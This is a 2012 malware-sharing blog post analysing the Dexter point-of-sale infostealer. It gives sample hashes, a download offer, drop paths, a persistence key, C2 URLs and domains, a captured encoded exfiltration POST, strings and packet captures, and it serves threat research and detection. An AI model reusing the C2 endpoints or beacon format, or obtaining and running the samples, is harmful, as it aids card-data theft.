# Dec 2012 Dexter - POS Infostealer samples and information

contagiodump.blogspot.com/2012/12/dexter-pos-infostealer-samples-and.html

End of the year presents. Point of Sale (POS) infostealer, aka Dexter.

I got 3 more "tester-type" samples and added them below - in addition to the well known 4 samples mentioned by Seculert.
You can read more about it here:
Seculert Dexter - Draining blood out of Point of Sales
TrendMicro Infostealer Dexter Targets Checkout Systems
Verizon: Dexter: More of the same, or hidden links?
Volatility labs Unpacking Dexter POS "Memory Dump Parsing" Malware
Trustwave labs: The Dexter Malware: Getting Your Hands Dirty
Symantec Infostealer.Dexter

**Files**

The following are MD5s of Dexter related malware samples: (Seculert Dexter - Draining blood out of Point of Sales )

2d48e927cdf97413523e315ed00c90ab
94c604e5cff7650f60049993405858dfc96f8ac5b77587523d37a8f8f3d9c1bc

70feec581cd97454a74a0d7c1d3183d1
cae3cdaaa1ec224843e1c3efb78505b2e0781d70502bedff5715dc0e9b561785

f84599376e35dbe1b33945b64e1ec6abb27aadd3ddca1af7db6f441c6401cf74b1561bc828e19f9104769ef2d158778e

ed783ccea631bde958ac64185ca6e6b6
fb46ea9617e0c8ead0e4358da6233f3706cfc6bbbeba86a87aaab28bb0b21241

### Additional Files

65f5b1d0fcdaff431eec304a18fb1bd6
7e327be39260fe4bb8923af25a076cd3569df54e0328c7fe5cd7c6a2d3312674

560566573de9df114677881cf4090e79
28a26fe50e2d4e2b541ae083aa0236bd484c7eb3b30cf9b5a7f4d579e77bf438

1f03568616524188425f92afbea3c242
bdbe024a08c9a4e62c5692762aa03b4c1e564b38510cb4b4b1758e371637edb4

### Download

Download 7 samples listed above (email me if you need the password)

### General information

> Samples
> 2d48e927cdf97413523e315ed00c90ab (Seculert MD5)
> f84599376e35dbe1b33945b64e1ec6ab (Seculert MD5)
> ed783ccea631bde958ac64185ca6e6b6 (Seculert MD5)
> all contain http://193.107.17.126/test/gateway.phpfor C2 communications (Verizon: Dexter: More of the same, or hidden links? ):

U:\FirmWork\Studio\Common\Bin.exe in strings is found i
**ed783ccea631bde958ac64185ca6e6b6** (Seculert MD5)
**2d48e927cdf97413523e315ed00c90ab** (Seculert MD5)
**f84599376e35dbe1b33945b64e1ec6ab** (Seculert MD5)
560566573de9df114677881cf4090e79
1f03568616524188425f92afbea3c242
65f5b1d0fcdaff431eec304a18fb1bd6
@@PAUH in strings found in all 9 files

### Individual file information1

**70feec581cd97454a74a0d7c1d3183d1 (Seculert MD5)**

**=====================================================================**

**cae3cdaaa1ec224843e1c3efb78505b2e0781d70502bedff5715dc0e9b561785**

70feec581cd97454a74a0d7c1d3183d1 (Seculert MD5)

%userprofile%\Application Data\fubqq\fubqq.exe

injected in iexplore.exe

```
POST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0(compatible; MSIE 7.0b; Windows NT 6.0)
Host: 67b3dba8bc6778101892eb77249db32e.com
Content-Length: 741
Cache-Control: no-cache

page=U1IBUARWBQNNBVlZBU1UBAFZTVlUA1hNWFJYVFUBBFQCVlZR&unm=LAEVEgE=&cnm=JCUSLDg0&query=Nw
kOBA8XEOA4MA==&spec=U1JAIgkU&opt=UVI=&view=OzMZExQFDUAwEg8DBRMTPWozGRMUBQ1qEwOTE04FGAVqA
xMSEXNOBRgFahcJDgwPBw8OTgUYBWoTBRIWCQMFE04FGAVqDBMBExNOBRgFahYNAQMUCAwQTgUYBWoTFgMIDxMUT
gUYBWoTFgMIDxMUTgUYBWoTFgMIDxMUTgUYBWoTFgMIDxMUTgUYBWoTFgMIDxMUTgUYBWoFGBAMDxIFEk4FGAVqE
xAPDwwTFk4FGAVqEhUOBAwMU1JOBRgFahYNFA8PDBMETgUYBWoDFAYNDw5OBRgFaiEDEhkMCQMzBRIWCQMFTgUYB
WoTFgMIDxMUTgUYBWoFCxIOTgUYBWoKERNOBRgFag0EDU4FGAVqFwQGDQcSTgUYBWoWDRQPDwwTBE4FGAVqNDAhF
RQPIw8ODjMWA04FGAVqAQWHTgUYBWoXEwMOFAYZTgUYBWoOMCEVFA8jDw4OBQMUTgUYBWoDDQROBRgFaiwBDgc1E
AQBFAUSTgUYBWoMAQ4HEAEDC04FGAVqAwOETgUYBWoUEgEOEwwBFA8STgUYBWoJBRgQDA8SBU4FGAVqCQUYEAwPE
gVOBRgFag==&var=Fjg4OFFQ&val=Y2dma2k=HTTP/1.1 200 OK
Server: nginx
Date: Sat, 22 Dec 2012 20:37:30 GMT
Content-Type: text/html
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/5.3.3-7+squeeze3

0
```

or e,g, POST http://fabcaa97871555b68aa095335975e613.com:80/portal1/gateway.php

or any of the domains below (Verizon: Dexter: More of the same, or hidden links? ):

*11e2540739d7fbea1ab8f9aa7a107648.com*
*7186343a80c6fa32811804d23765cda4.com*
*e7dce8e4671f8f03a040d08bb08ec07a.com*
*e7bc2d0fceee1bdfd691a80c783173b4.com*
*815ad1c058df1b7ba9c0998e2aa8a7b4.com*
*67b3dba8bc6778101892eb77249db32e.com*
*fabcaa97871555b68aa095335975e613.com*

| | | <- | | -> | | Total | |
|---|---|---|---|---|---|---|---|
| | | Frames | Bytes | Frames | Bytes | Frames | Bytes |
| 173.255.196.136 | <-> 172.16.253.130 | 150 | 37230 | 120 | 7200 | 270 | 44430 |
| 172.16.253.255 | <-> 172.16.253.1 | 107 | 35324 | 0 | 0 | 107 | 35324 |> ASCI strings

```
GetSystemWindowsDirectoryW
KERNEL32.dll
C:\Debugger.fgh
,vr1
---snip----
ModuleReplace.exe
LoadMemberData
?RenameCommand@@YG_JPAUIRootStorage@@PAUHUMPD__@@@Z
?RenameFortation@@YG_JPAUIRootStorage@@PAUHUMPD__@@@Z
?RenameHerbal@@YG_JPAUIRootStorage@@PAUHUMPD__@@@Z
?RenameLoadMac@@YG_JPAUIRootStorage@@PAUHUMPD__@@@Z
?RenameOptimize@@YG_JPAUIRootStorage@@PAUHUMPD__@@@Z
?RenameTest@@YG_JPAUIRootStorage@@PAUHUMPD__@@@Z
VS_VERSION_INFO
StringFileInfo
040904B0
CompanyName
Microsoft Corporation
FileDescription
Microsoft Help and Support
FileVersion
6.1.7600.16385 (win7_rtm.090713-1255)
InternalName
HelpPane.exe
LegalCopyright
 Microsoft Corporation. All rights reserved.
OriginalFilename
HelpPane.exe
ProductName
Microsoft
 Windows
 Operating System
ProductVersion
6.1.7600.16385
```

**2****2D48E927CDF97413523E315ED00C90AB (Seculert MD5)**

**=====================================================================**

**94c604e5cff7650f60049993405858dfc96f8ac5b77587523d37a8f8f3d9c1bc**

%userprofile%\Application Data\pmnnw\pmnnw.exe
http://193.107.17.126:80/test/gateway.php

```
                    | Frames  Bytes | | Frames  Bytes | | Frames  Bytes |
172.16.253.255   <-> 172.16.253.1       1003   335116     0       0   1003   335116
193.107.17.126   <-> 172.16.253.130      264    16368    88    5280    352    21648
```

> ASCI Strings

> T7M
> #nR
> U:\FirmWork\Studio\Common\Bin.exe
> AssistCoop.exe
> ?FancyBack@@YGGPAUHKEY__@@PAUHPALETTE__@@@Z
> ?OptimusIO@@YGGPAUHKEY__@@PAUHPALETTE__@@@Z
> ?OptionWindowGear@@YGGPAUHKEY__@@PAUHPALETTE__@@@Z

pcap and traffic same as above.

**3**

**ED783CCEA631BDE958AC64185CA6E6B6 (Seculert MD5)**

**=======================================================================**

fb46ea9617e0c8ead0e4358da6233f3706cfc6bbbeba86a87aaab28bb0b21241
%userprofile%\Application Data\jikmr\jikmr.exe

http://193.107.17.126:80/test/gateway.php

```
172.16.253.255   <-> 172.16.253.1       108   35676     0      0    108   35676
193.107.17.126   <-> 172.16.253.129      30    1860     9    540     39    2400
```

pbk
}64

> ASCI Strings```
U:\FirmWork\Studio\Common\Bin.exe
Vljdsevr
----snip-----
SHLWAPI.dll
TeamReg.exe
?FancyBack@@YGGPAUHKEY__@@PAUHPALETTE__@@@Z
?ForsakenQuantum@@YGKPAUHKEY__@@PAUHPALETTE__@@@Z
?OptimusIO@@YGGPAUHKEY__@@PAUHPALETTE__@@@Z
?OptionWindowGear@@YGGPAUHKEY__@@PAUHPALETTE__@@@Z
```

**4**
**F84599376E35DBE1B33945B64E1EC6AB (Seculert MD5)**
**========================================================================**
**b27aadd3ddca1af7db6f441c6401cf74b1561bc828e19f9104769ef2d158778e**
%userprofile%\Application Data\yebcs\yebcs.exe
http://193.107.17.126:80/test/gateway.php
ASCI strings

```
TkJ
U:\FirmWork\Studio\Common\Bin.exe
Kagtklnuhjchep
Trebuchet MS
------snip------------
GetQueueStatus
USER32.dll
TeamReg.exe
?FancyBack@@YGGPAUHKEY__@@PAUHPALETTE__@@@Z
?ForsakenQuantum@@YGKPAUHKEY__@@PAUHPALETTE__@@@Z
?OptimusIO@@YGGPAUHKEY__@@PAUHPALETTE__@@@Z
```

**Additional samples**

**5**
**1F0356861652418842 5F92AFBEA3C242**
**========================================================================**
**bdbe024a08c9a4e62c5692762aa03b4c1e564b38510cb4b4b1758e371637edb4**

1F03568616524188425F92AFBEA3C242%userprofile%\Application Data\pstwx\pstwx.exe
\SOFTWARE\MICROSOFT\WINDOWS\CURRENTVERSION\RUN
%userprofile%\Application Data\pstwx\pstwx.exe

**Injected in iexplore.exe**

Process ID: 2756 (iexplore.exe)
Process doesn't appear to be a service
PID Port Local IP State Remote IP:Port
2756 TCP 1130 172.16.253.129 SYN SENT **193.107.17.126:80**

http://193.107.17.126:80/test/gateway.php

| Conversations | | Frames | Bytes | Frames | Bytes | Frames | Bytes |
|---|---|---|---|---|---|---|---|
| 172.16.253.255 | <-> 172.16.253.1 | 13 | 3016 | 0 | 0 | 13 | 3016 |
| 193.107.17.126 | <-> 172.16.253.129 | 3 | 186 | 1 | 60 | 4 | 246 |

WHOIS Source: RIPE NCC
IP Address: 193.107.17.126
Country: Seychelles
Network Name: IDEALSOLUTION
Owner Name: Ideal Solution Ltd
From IP: 193.107.16.0
To IP: 193.107.19.255
Allocated: Yes
Contact Name: Ideal Solution NOC
Address: Sound & Vision House, Francis Rachel Str., Victoria, Mahe, Seychelles
Email: ideal.solutions.org@gmail.com

However, real location is in Russia
http://bgp.he.net/AS58001#_whois
http://bgp.he.net/AS58001#_peers
role: Ideal Solution NOCaddress: Sound & Vision House, Francis Rachel Str. address: Victoria, Mahe, Seychelles remarks: ****************************************

remarks: This is Ideal-Solution and 2x4.ru IP network remarks| No. | Time | Source | Destination | Protocol | Length | Info |
|---|---|---|---|---|---|---|
| 28 | 10:34:18.514884 | 172.16.253.129 | 193.107.17.126 | TCP | 62 | casp > http [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 |
| 29 | 10:34:21.453747 | 172.16.253.129 | 193.107.17.126 | TCP | 62 | casp > http [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 |
| 30 | 10:34:27.469058 | 172.16.253.129 | 193.107.17.126 | TCP | 62 | casp > http [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 |
| 52 | 10:35:37.704284 | 193.107.17.126 | 172.16.253.129 | TCP | 60 | http > casp [RST, ACK] Seq=1 Ack=1 Win=64240 Len=0 |

```
Frame 28: 62 bytes on wire (496 bits), 62 bytes captured (496 bits)
Ethernet II, Src: Vmware_7b:a8:da (00:0c:29:7b:a8:da), Dst: Vmware_f2:7a:09 (00:50:56:f2:7a:09)
Internet Protocol Version 4, Src: 172.16.253.129 (172.16.253.129), Dst: 193.107.17.126 (193.107.17.126)
Transmission Control Protocol, Src Port: casp (1130), Dst Port: http (80), Seq: 0, Len: 0
  Source port: casp (1130)
  Destination port: http (80)
  [Stream index: 2]
  Sequence number: 0    (relative sequence number)
  Header length: 28 bytes
  Flags: 0x02 (SYN)
    000. .... .... = Reserved: Not set
    ...0 .... .... = Nonce: Not set
    .... 0... .... = Congestion Window Reduced (CWR): Not set
    .... .0.. .... = ECN-Echo: Not set
    .... ..0. .... = Urgent: Not set
    .... ...0 .... = Acknowledgement: Not set
    .... .... 0... = Push: Not set
    .... .... .0.. = Reset: Not set
    .... .... ..1. = Syn: Set
    .... .... ...0 = Fin: Not set
  Window size value: 64240
  [Calculated window size: 64240]
  Checksum: 0xc8d9 [validation disabled]
  Options: (8 bytes)

0000  00 50 56 f2 7a 09 00 0c  29 7b a8 da 08 00 45 00   .PV.z... ){....E.
0010  00 30 01 5f 40 00 80 06  7c ed ac 10 fd 81 c1 6b   .0._@... |......k
0020  11 7e 04 6a 00 50 ac 9b  91 83 00 00 00 00 70 02   .~.j.P.. ......p.
0030  fa f0 c8 d9 00 00 02 04  05 b4 01 01 04 02         ........ ......
```

**6**
**65F5B1D0FCDAFF431EEC304A18FB1BD6**
**========================================================================**

**7e327be39260fe4bb8923af25a076cd3569df54e0328c7fe5cd7c6a2d3312674**
65F5B1D0FCDAFF431EEC304A18FB1BD6
%userprofile%\Application Data\kwqpn\kwqpn.exe
http://193.107.17.126:80/test/gateway.php

| | | Frames | Bytes | Frames | Bytes | Frames | Bytes |
|---|---|---|---|---|---|---|---|
| 172.16.253.255 | <-> 172.16.253.1 | 30 | 9000 | 0 | 0 | 30 | 9000 |
| 193.107.17.126 | <-> 172.16.253.131 | 9 | 558 | 2 | 120 | 11 | 678 |

pcap and traffic same as above.

ASCI Strings
RSDSB

> U:\FirmWork\Studio\Common\Bin.exe
> AssistCoop.exe
> ?FancyBack@@YGGPAUHKEY__@@PAUHPALETTE__@@@Z
> ?OptimusIO@@YGGPAUHKEY__@@PAUHPALETTE__@@@Z
> ?OptionWindowGear@@YGGPAUHKEY__@@PAUHPALETTE__@@@Z
> ?RegardSeven@@YGGPAUHKEY__@@PAUHPALETTE__@@@Z
> ?RightApocoloptus@@YGGPAUHKEY__@@PAUHPALETTE__@@@Z

**7**
**560566573de9df114677881cf4090e79**
**========================================================================**

**28a26fe50e2d4e2b541ae083aa0236bd484c7eb3b30cf9b5a7f4d579e77bf438**Application Data\aewtm\aewtm.exe
URL
http://193.107.17.126:80/test/gateway.php

ASCI Strings

> RSDS
> U:\FirmWork\Studio\Common\Bin.exe
> AssistCoop.exe
> ?FancyBack@@YGGPAUHKEY__@@PAUHPALETTE__@@@Z
> ?OptimusIO@@YGGPAUHKEY__@@PAUHPALETTE__@@@Z
> ?OptionWindowGear@@YGGPAUHKEY__@@PAUHPALETTE__@@@Z
> ?RegardSeven@@YGGPAUHKEY__@@PAUHPALETTE__@@@Z